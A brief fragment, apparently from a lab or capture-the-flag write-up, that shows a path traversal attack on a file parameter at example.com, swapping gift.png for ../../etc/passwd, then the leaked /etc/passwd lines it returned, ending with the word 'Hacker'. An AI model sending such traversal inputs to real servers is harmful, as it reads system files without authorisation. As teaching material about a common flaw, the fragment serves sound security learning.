 example.com/success?file=gift.png
example.com/success?file=../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
Hacker